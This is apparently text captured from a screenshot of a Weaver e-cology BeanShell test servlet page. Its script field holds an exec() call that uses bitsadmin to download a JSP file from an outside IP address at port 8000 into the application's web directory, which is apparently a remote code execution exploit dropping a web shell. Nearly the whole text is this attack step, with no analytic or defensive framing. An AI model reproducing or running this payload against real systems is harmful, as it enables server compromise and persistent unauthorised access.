 Not Secure :9090/weaver/bsh.servlet.BshServlet
BeanShell Test Servlet
BeanShell version: 2.0b4
Script Output
Script Return Value
null
Script
exec("bitsadmin /rawreturn /transfer down http://150.158.138.182:8000/2.jsp
d:\\weaver\\ecology\\123.jsp")
Capture Stdout/Stderr: Display Raw Output:
Evaluate